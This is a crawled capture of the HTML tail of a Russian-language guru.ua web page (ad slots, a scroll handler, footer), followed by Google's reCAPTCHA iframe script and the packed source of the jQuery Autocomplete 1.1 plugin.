		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.013967

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vMqcFgGrT8pV-gSWcbdddw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898117709');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js
body_size: 4516
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 JГ¶rn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(3($){$.2e.1u({19:3(b,d){5 c=W b=="1B";d=$.1u({},$.M.1T,{Y:c?b:P,y:c?P:b,1J:c?$.M.1T.1J:10,X:d&&!d.1D?10:48},d);d.1y=d.1y||3(a){6 a};d.1v=d.1v||d.1R;6 A.I(3(){1M $.M(A,d)})},L:3(a){6 A.11("L",a)},1k:3(a){6 A.14("1k",[a])},2b:3(){6 A.14("2b")},28:3(a){6 A.14("28",[a])},24:3(){6 A.14("24")}});$.M=3(o,r){5 t={2Y:38,2S:40,2N:46,2I:9,2E:13,2B:27,2x:3I,2v:33,2p:34,2n:8};5 u=$(o).3r("19","3o").Q(r.2Q);5 p;5 m="";5 n=$.M.3c(r);5 s=0;5 k;5 h={1F:C};5 l=$.M.32(r,o,1Z,h);5 j;$.1Y.2X&&$(o.2U).11("45.19",3(){4(j){j=C;6 C}});u.11(($.1Y.2X?"43":"42")+".19",3(a){s=1;k=a.2M;3V(a.2M){O t.2Y:a.1d();4(l.N()){l.30()}w{12(0,D)}R;O t.2S:a.1d();4(l.N()){l.2D()}w{12(0,D)}R;O t.2v:a.1d();4(l.N()){l.2C()}w{12(0,D)}R;O t.2p:a.1d();4(l.N()){l.2A()}w{12(0,D)}R;O r.17&&$.1c(r.S)==","&&t.2x:O t.2I:O t.2E:4(1Z()){a.1d();j=D;6 C}R;O t.2B:l.Z();R;3J:1P(p);p=1O(12,r.1J);R}}).2t(3(){s++}).3E(3(){s=0;4(!h.1F){2r()}}).2q(3(){4(s++>1&&!l.N()){12(0,D)}}).11("1k",3(){5 c=(1r.7>1)?1r[1]:P;3 1N(q,a){5 b;4(a&&a.7){16(5 i=0;i<a.7;i++){4(a[i].L.J()==q.J()){b=a[i];R}}}4(W c=="3")c(b);w u.14("L",b&&[b.y,b.F])}$.I(15(u.K()),3(i,a){21(a,1N,1N)})}).11("2b",3(){n.1o()}).11("28",3(){$.1u(r,1r[1]);4("y"2h 1r[1])n.1e()}).11("24",3(){l.1p();u.1p();$(o.2U).1p(".19")});3 1Z(){5 e=l.2g();4(!e)6 C;5 v=e.L;m=v;4(r.17){5 b=15(u.K());4(b.7>1){5 f=r.S.7;5 c=$(o).18().1I;5 d,1H=0;$.I(b,3(i,a){1H+=a.7;4(c<=1H){d=i;6 C}1H+=f});b[d]=v;v=b.3f(r.S)}v+=r.S}u.K(v);1l();u.14("L",[e.y,e.F]);6 D}3 12(b,c){4(k==t.2N){l.Z();6}5 a=u.K();4(!c&&a==m)6;m=a;a=1m(a);4(a.7>=r.29){u.Q(r.26);4(!r.1s)a=a.J();21(a,3a,1l)}w{1q();l.Z()}};3 15(b){4(!b)6[""];4(!r.17)6[$.1c(b)];6 $.4h(b.23(r.S),3(a){6 $.1c(b).7?$.1c(a):P})}3 1m(a){4(!r.17)6 a;5 c=15(a);4(c.7==1)6 c[0];5 b=$(o).18().1I;4(b==a.7){c=15(a)}w{c=15(a.22(a.37(b),""))}6 c[c.7-1]}3 1G(q,a){4(r.1G&&(1m(u.K()).J()==q.J())&&k!=t.2n){u.K(u.K()+a.37(1m(m).7));$(o).18(m.7,m.7+a.7)}};3 2r(){1P(p);p=1O(1l,4g)};3 1l(){5 c=l.N();l.Z();1P(p);1q();4(r.36){u.1k(3(a){4(!a){4(r.17){5 b=15(u.K()).1n(0,-1);u.K(b.3f(r.S)+(b.7?r.S:""))}w{u.K("");u.14("L",P)}}})}};3 3a(q,a){4(a&&a.7&&s){1q();l.35(a,q);1G(q,a[0].F);l.20()}w{1l()}};3 21(f,d,g){4(!r.1s)f=f.J();5 e=n.31(f);4(e&&e.7){d(f,e)}w 4((W r.Y=="1B")&&(r.Y.7>0)){5 c={4f:+1M 4e()};$.I(r.2Z,3(a,b){c[a]=W b=="3"?b():b});$.4d({4c:"4b",4a:"19"+o.49,2V:r.2V,Y:r.Y,y:$.1u({q:1m(f),47:r.X},c),44:3(a){5 b=r.1A&&r.1A(a)||1A(a);n.1i(f,b);d(f,b)}})}w{l.2T();g(f)}};3 1A(c){5 d=[];5 b=c.23("\\n");16(5 i=0;i<b.7;i++){5 a=$.1c(b[i]);4(a){a=a.23("|");d[d.7]={y:a,F:a[0],L:r.1z&&r.1z(a,a[0])||a[0]}}}6 d};3 1q(){u.1h(r.26)}};$.M.1T={2Q:"41",2P:"3Z",26:"3Y",29:1,1J:3W,1s:C,1f:D,1w:C,1g:10,X:3U,36:C,2Z:{},1X:D,1R:3(a){6 a[0]},1v:P,1G:C,E:0,17:C,S:", ",1y:3(b,a){6 b.22(1M 3T("(?![^&;]+;)(?!<[^<>]*)("+a.22(/([\\^\\$\\(\\)\\[\\]\\{\\}\\*\\.\\+\\?\\|\\\\])/2K,"\\\\$1")+")(?![^<>]*>)(?![^&;]+;)","2K"),"<2J>$1</2J>")},1D:D,1E:3S};$.M.3c=3(g){5 h={};5 j=0;3 1f(s,a){4(!g.1s)s=s.J();5 i=s.2H(a);4(g.1w=="3R"){i=s.J().1k("\\\\b"+a.J())}4(i==-1)6 C;6 i==0||g.1w};3 1i(q,a){4(j>g.1g){1o()}4(!h[q]){j++}h[q]=a}3 1e(){4(!g.y)6 C;5 f={},2G=0;4(!g.Y)g.1g=1;f[""]=[];16(5 i=0,2F=g.y.7;i<2F;i++){5 c=g.y[i];c=(W c=="1B")?[c]:c;5 d=g.1v(c,i+1,g.y.7);4(d===C)1V;5 e=d.3Q(0).J();4(!f[e])f[e]=[];5 b={F:d,y:c,L:g.1z&&g.1z(c)||d};f[e].1U(b);4(2G++<g.X){f[""].1U(b)}};$.I(f,3(i,a){g.1g++;1i(i,a)})}1O(1e,25);3 1o(){h={};j=0}6{1o:1o,1i:1i,1e:1e,31:3(q){4(!g.1g||!j)6 P;4(!g.Y&&g.1w){5 a=[];16(5 k 2h h){4(k.7>0){5 c=h[k];$.I(c,3(i,x){4(1f(x.F,q)){a.1U(x)}})}}6 a}w 4(h[q]){6 h[q]}w 4(g.1f){16(5 i=q.7-1;i>=g.29;i--){5 c=h[q.3O(0,i)];4(c){5 a=[];$.I(c,3(i,x){4(1f(x.F,q)){a[a.7]=x}});6 a}}}6 P}}};$.M.32=3(e,g,f,k){5 h={H:"3N"};5 j,z=-1,y,1t="",1S=D,G,B;3 2y(){4(!1S)6;G=$("<3M/>").Z().Q(e.2P).T("3L","3K").1Q(1K.2w);B=$("<3H/>").1Q(G).3G(3(a){4(U(a).2u&&U(a).2u.3F()==\'2s\'){z=$("1L",B).1h(h.H).3D(U(a));$(U(a)).Q(h.H)}}).2q(3(a){$(U(a)).Q(h.H);f();g.2t();6 C}).3C(3(){k.1F=D}).3B(3(){k.1F=C});4(e.E>0)G.T("E",e.E);1S=C}3 U(a){5 b=a.U;3A(b&&b.3z!="2s")b=b.3y;4(!b)6[];6 b}3 V(b){j.1n(z,z+1).1h(h.H);2o(b);5 a=j.1n(z,z+1).Q(h.H);4(e.1D){5 c=0;j.1n(0,z).I(3(){c+=A.1a});4((c+a[0].1a-B.1b())>B[0].3x){B.1b(c+a[0].1a-B.3w())}w 4(c<B.1b()){B.1b(c)}}};3 2o(a){z+=a;4(z<0){z=j.1j()-1}w 4(z>=j.1j()){z=0}}3 2m(a){6 e.X&&e.X<a?e.X:a}3 2l(){B.2z();5 b=2m(y.7);16(5 i=0;i<b;i++){4(!y[i])1V;5 a=e.1R(y[i].y,i+1,b,y[i].F,1t);4(a===C)1V;5 c=$("<1L/>").3v(e.1y(a,1t)).Q(i%2==0?"3u":"3P").1Q(B)[0];$.y(c,"2k",y[i])}j=B.3t("1L");4(e.1X){j.1n(0,1).Q(h.H);z=0}4($.2e.2W)B.2W()}6{35:3(d,q){2y();y=d;1t=q;2l()},2D:3(){V(1)},30:3(){V(-1)},2C:3(){4(z!=0&&z-8<0){V(-z)}w{V(-8)}},2A:3(){4(z!=j.1j()-1&&z+8>j.1j()){V(j.1j()-1-z)}w{V(8)}},Z:3(){G&&G.Z();j&&j.1h(h.H);z=-1},N:3(){6 G&&G.3s(":N")},3q:3(){6 A.N()&&(j.2j("."+h.H)[0]||e.1X&&j[0])},20:3(){5 a=$(g).3p();G.T({E:W e.E=="1B"||e.E>0?e.E:$(g).E(),2i:a.2i+g.1a,1W:a.1W}).20();4(e.1D){B.1b(0);B.T({2L:e.1E,3n:\'3X\'});4($.1Y.3m&&W 1K.2w.3l.2L==="1x"){5 c=0;j.I(3(){c+=A.1a});5 b=c>e.1E;B.T(\'3k\',b?e.1E:c);4(!b){j.E(B.E()-2R(j.T("2O-1W"))-2R(j.T("2O-3j")))}}}},2g:3(){5 a=j&&j.2j("."+h.H).1h(h.H);6 a&&a.7&&$.y(a[0],"2k")},2T:3(){B&&B.2z()},1p:3(){G&&G.3i()}}};$.2e.18=3(b,f){4(b!==1x){6 A.I(3(){4(A.2d){5 a=A.2d();4(f===1x||b==f){a.4n("2c",b);a.3h()}w{a.4m(D);a.4l("2c",b);a.4k("2c",f);a.3h()}}w 4(A.3g){A.3g(b,f)}w 4(A.1C){A.1C=b;A.3e=f}})}5 c=A[0];4(c.2d){5 e=1K.18.4j(),3d=c.F,2a="<->",2f=e.3b.7;e.3b=2a;5 d=c.F.2H(2a);c.F=3d;A.18(d,d+2f);6{1I:d,39:d+2f}}w 4(c.1C!==1x){6{1I:c.1C,39:c.3e}}}})(4i);',62,272,'|||function|if|var|return|length|||||||||||||||||||||||||else||data|active|this|list|false|true|width|value|element|ACTIVE|each|toLowerCase|val|result|Autocompleter|visible|case|null|addClass|break|multipleSeparator|css|target|moveSelect|typeof|max|url|hide||bind|onChange||trigger|trimWords|for|multiple|selection|autocomplete|offsetHeight|scrollTop|trim|preventDefault|populate|matchSubset|cacheLength|removeClass|add|size|search|hideResultsNow|lastWord|slice|flush|unbind|stopLoading|arguments|matchCase|term|extend|formatMatch|matchContains|undefined|highlight|formatResult|parse|string|selectionStart|scroll|scrollHeight|mouseDownOnSelect|autoFill|progress|start|delay|document|li|new|findValueCallback|setTimeout|clearTimeout|appendTo|formatItem|needsInit|defaults|push|continue|left|selectFirst|browser|selectCurrent|show|request|replace|split|unautocomplete||loadingClass||setOptions|minChars|teststring|flushCache|character|createTextRange|fn|textLength|selected|in|top|filter|ac_data|fillList|limitNumberOfItems|BACKSPACE|movePosition|PAGEDOWN|click|hideResults|LI|focus|nodeName|PAGEUP|body|COMMA|init|empty|pageDown|ESC|pageUp|next|RETURN|ol|nullData|indexOf|TAB|strong|gi|maxHeight|keyCode|DEL|padding|resultsClass|inputClass|parseInt|DOWN|emptyList|form|dataType|bgiframe|opera|UP|extraParams|prev|load|Select|||display|mustMatch|substring||end|receiveData|text|Cache|orig|selectionEnd|join|setSelectionRange|select|remove|right|height|style|msie|overflow|off|offset|current|attr|is|find|ac_even|html|innerHeight|clientHeight|parentNode|tagName|while|mouseup|mousedown|index|blur|toUpperCase|mouseover|ul|188|default|absolute|position|div|ac_over|substr|ac_odd|charAt|word|180|RegExp|100|switch|400|auto|ac_loading|ac_results||ac_input|keydown|keypress|success|submit||limit|150|name|port|abort|mode|ajax|Date|timestamp|200|map|jQuery|createRange|moveEnd|moveStart|collapse|move'.split('|'),0,{}))